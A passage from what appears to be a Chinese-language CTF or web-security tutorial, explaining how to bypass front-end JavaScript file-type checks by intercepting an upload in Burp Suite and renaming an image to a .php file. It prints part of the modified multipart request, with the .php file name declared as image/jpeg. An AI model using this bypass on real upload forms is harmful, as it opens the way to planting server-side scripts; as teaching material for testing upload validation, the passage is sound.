 (2) 利用 Burp Suite 截包后,修改 22.jpg 的扩展名为.php,然后将其上传到服务器,
这样就可以绕过前端的 JS 代码验证,如图 3-2 所示。
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------156722693218116
Content-Length: 127615
Referer: http://www.ctfs-wiki.com/fileupload_js.php
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------156722693218116
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------156722693218116
Content-Disposition: form-data; name="upfile"; filename="22.php"
Content-Type: image/jpeg